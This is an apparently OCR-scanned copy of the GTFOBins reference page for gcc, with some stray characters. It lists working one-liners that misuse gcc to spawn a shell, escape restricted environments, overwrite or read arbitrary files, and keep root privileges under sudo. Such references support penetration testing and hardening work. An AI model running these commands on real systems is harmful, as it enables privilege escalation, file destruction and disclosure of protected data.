 https://gtfobins.github.io/gtfobins/gcc/
aあ
A
4
It can be used to break out from restricted environments by spawning an interactive system shell.
gcc -wrapper /bin/sh,-s .
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_delete
gcc -xc /dev/null -o $LFILE
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
(a)
LFILE=file_to_read
gcc -x c -E "$LFILE"
(b) The file is read and parsed as a list of files (one per line), the content is disaplyed as error
messages, thus this might not be suitable to read arbitrary data.
LFILE=file_to_read
gcc @"$LFILE"
Sudo
If the binary is allowed to run as superuser by , it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access. sudo
sudo gcc -wrapper /bin/sh,-s .